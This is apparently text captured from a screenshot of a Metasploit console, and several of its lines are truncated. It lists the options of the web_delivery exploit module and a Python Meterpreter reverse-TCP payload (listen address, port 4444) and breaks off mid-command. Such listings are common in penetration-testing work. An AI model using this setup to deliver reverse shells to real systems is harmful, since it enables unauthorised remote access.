 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is ra
URIPATH no The URI to use for this exploit (default is ran
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python
msf exploit(web_delivery) > set S
root@attack: ~/metas... root@attack: ~/impacket